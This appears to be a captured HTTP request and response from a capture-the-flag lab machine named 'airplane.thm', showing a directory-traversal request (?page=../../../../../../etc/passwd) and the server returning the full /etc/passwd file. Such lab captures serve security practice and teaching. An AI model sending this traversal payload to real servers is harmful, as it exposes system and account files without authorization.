 Request
Clear − +
1 GET /?page=../../../../../../etc/passwd HTTP/1.1
2 Host: airplane.thm:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.2 Python/3.8.10
3 Date: Tue, 22 Apr 2025 19:01:14 GMT
4 Content-Disposition: inline; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 2973
7 Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
8 Cache-Control: no-cache
9 ETag: "1713330311.3460095-2973-2499350435"
10 Date: Tue, 22 Apr 2025 19:01:14 GMT
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:114::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:115::/nonexistent:/usr/sbin/nologin
40 avahi-autoipd:x:109:116:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
41 usbmux:x:110:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
42 rtkit:x:111:117:RealtimeKit,,,:/proc:/usr/sbin/nologin
43 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
44 cups-pk-helper:x:113:120:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
45 speech-dispatcher:x:114:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
46 avahi:x:115:121:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin